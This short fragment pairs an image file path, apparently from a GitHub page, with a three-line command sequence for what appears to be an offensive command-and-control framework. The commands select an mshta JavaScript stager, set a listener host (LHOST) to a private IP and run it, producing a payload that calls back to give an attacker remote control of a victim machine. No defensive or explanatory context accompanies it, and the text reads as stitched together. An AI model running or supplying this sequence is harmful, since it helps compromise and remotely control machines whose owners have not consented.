 use stager/js/mshta
set LHOST 192.168.1.5
run